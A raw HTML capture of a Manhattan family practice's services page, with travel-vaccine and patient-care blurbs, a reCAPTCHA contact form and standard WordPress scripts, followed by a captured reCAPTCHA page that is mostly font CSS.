	<div class="mkdf-iwt-content" >
					<h5 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Vaccines &amp; Travel Advice</span>
							</h5>
							<p class="mkdf-iwt-text" >Manhattan Family Practice is an official travel vaccine center, offering immunizations for all ages and conditions, including Yellow Fever. With more and more people choosing exotic destinations and embarking on adventurous vacations, we wish to remind you of the importance to travel well-protected. The World Health Organization (WHO) advises all travelers to consult with their doctors 4-6 weeks before departure.</p>
			</div>

	</div><a itemprop="url" href="https://manhattanfamilypractice.com/our-services/vaccines-travel-advice/" target="_self" style="border-color: #22525e;margin: 20px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline button_center"  >
    <span class="mkdf-btn-text">Learn More</span>
    </a><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									    <span class="mkdf-icon-shortcode mkdf-normal   mkdf-icon-medium"  >
                    <i class="mkdf-icon-font-awesome fa fa-user-md mkdf-icon-element" style="" ></i>            </span>
						</div>
	<div class="mkdf-iwt-content" >
					<h5 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Patient Care</span>
							</h5>
							<p class="mkdf-iwt-text" >Dr Albert Levy and Nurse Practitioner, Joelle Koplin, advise patients to make and keep regular appointments for ongoing health matters. They keep continually up to date with the latest medical treatments, medications and technologies. They can also guide you to some of the best consultants, specialists and community services when necessary.</p>
			</div>

	</div><a itemprop="url" href="https://manhattanfamilypractice.com/patient-care/" target="_self" style="border-color: #22525e;margin: 20px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline button_center"  >
    <span class="mkdf-btn-text">Learn More</span>
    </a><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-center"  style="background-color:#f8f8f8"><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1528805568521" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="mkdf-elements-holder   mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item    "  data-item-class="mkdf-eh-custom-2447" data-681-768="0 10% 0" data-680="0 0% 0">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-2447" >
			<div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
					<h2 class="mkdf-st-title" >
				Need Help?			</h2>
		                    <div class="mkdf-separator-holder clearfix  mkdf-separator-center ">
	<div class="mkdf-separator" style="border-color: #8d9d9a;width: 40px;border-bottom-width: 5px;margin-top: 23px;margin-bottom: 13px"></div>
</div>
        					<p class="mkdf-st-text" style="color: #6e6e6e;font-size: 19px;line-height: 26px">
				Ready to schedule an appointment or have a question for Dr. Levy or Joelle Koplin?			</p>
			</div>
</div>		</div>
	</div>
</div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="mkdf-elements-holder  mkdf-eh-full-height mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item   mkdf-horizontal-alignment-center "  data-item-class="mkdf-eh-custom-6206" data-1025-1366="0 11.2% 0px 18%" data-769-1024="0px 14% 0px 16%" data-681-768="0px 15% 0px 15%" data-680="0px 15% 0px 15%">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-6206" style="padding: 0 10% 0px 19.4%">
			<div class="wpcf7 no-js" id="wpcf7-f6094-p5701-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/our-services/#wpcf7-f6094-p5701-o1" method="post" class="wpcf7-form init cf7_custom_style_1" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6094" />
<input type="hidden" name="_wpcf7_version" value="5.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6094-p5701-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5701" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<p><label for="your-name">Your Name (required)</label>
</p>
<p> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="your-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p><label for="your-email">Your Email (required)</label>
</p>
<p> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="your-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><label for="your-phone-number">Your Phone Number (required)</label>
</p>
<p> <span class="wpcf7-form-control-wrap" data-name="your-phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="your-phone-number" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone-number" /></span>
</p>
<p><label for="your-subject">Your Subject</label>
</p>
<p> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="your-subject" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p><label for="your-message">Your Message</label>
</p>
<p> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="your-message" aria-invalid="false" name="your-message"></textarea></span>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LceAHojAAAAAOzTruvVKubyngGicBkUSyVD3DJl" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LceAHojAAAAAOzTruvVKubyngGicBkUSyVD3DJl" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>		</div>
	</div>
</div></div></div></div></div></div></div></div>
				</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer mkdf-footer-uncover">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Follow Us</h5></div>							<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 30px"				   href="https://www.facebook.com/manhattanfamilypractice/" target="_blank">
					<span class="mkdf-social-icon-widget fab fa-facebook"></span>				</a>
										<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 30px"				   href="https://www.instagram.com/manhattanfamilypractice/" target="_blank">
					<span class="mkdf-social-icon-widget fab fa-instagram"></span>				</a>
															</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Address</h5></div>			<div class="textwidget"><p class="font_4"><span class="color_2"><a href="https://www.google.com/maps/place/Manhattan+Family+Practice/@40.775936,-73.961886,17z/data=!3m1!4b1!4m5!3m4!1s0x89c25895f99e0de1:0x411143d8f308a57c!8m2!3d40.775936!4d-73.959692">Manhattan Family Practice<br />
911 Park Avenue<br />
New York, NY 10075</a></span><br />
<a class="class1" href="tel:1-562-867-5309">+1 (212)-288-7193</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="search-3" class="widget mkdf-footer-column-3 widget_search"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Search</h5></div><form role="search" method="get" class="searchform" id="searchform-318" action="https://manhattanfamilypractice.com/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
		<button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-ion-icon ion-android-search " ></i></button>
	</div>
</form></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Patient Portal</h5></div>			<div class="textwidget"></div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://mycw19.eclinicalweb.com/portal1315/jsp/100mp/login_otp.jsp" target="_self" style="color: #ffffff;border-color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-outline"  >
    <span class="mkdf-btn-text">Visit Your Portal</span>
    </a></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/manhattanfamilypractice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>



<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/a39b6.js"></script>

<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>

<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/864c2.js"></script>

<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>


























<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/f5e4a.js"></script>

<script type='text/javascript' id='housemed-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/manhattanfamilypractice.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":100,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":100,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>


<script  src="https://manhattanfamilypractice.com/wp-content/cache/minify/b4fc9.js"></script>

<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script  defer src="https://manhattanfamilypractice.com/wp-content/cache/minify/45ffb.js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.4.1 on 2026-01-24 16:49:49 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: manhattanfamilypractice.com @ 2026-01-24 16:49:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceAHojAAAAAOzTruvVKubyngGicBkUSyVD3DJl&co=aHR0cHM6Ly9tYW5oYXR0YW5mYW1pbHlwcmFjdGljZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1uyd5544058x
body_size: 49595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
